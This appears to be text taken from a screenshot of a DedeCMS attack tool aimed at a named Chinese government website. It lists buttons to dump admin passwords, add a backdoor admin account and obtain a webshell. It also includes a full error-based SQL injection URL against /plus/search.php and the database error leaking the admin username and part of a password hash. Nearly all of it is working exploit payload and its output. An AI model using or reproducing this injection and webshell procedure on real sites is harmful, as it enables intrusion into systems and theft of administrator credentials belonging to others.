 网站地址: http://www.sdtfw.gov.cn 社工后台
友情提示
添加管理: 账号spider,密码admi
Getshell地址: ../plus/xx.php
爆数据库密码注意查看源代码哦
提示:单击按钮后请骚等几秒钟!
爆后台 爆版本 爆密码 爆密码2
添加管理 Getshell 爆数据库密码 爆密码3
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+
(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT
(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))
a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|7c2e8d45a19ef55d2c7e' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\'`) and (SELECT 1
FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT
(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
www.wooyun.org
DedeCMS Error Warning!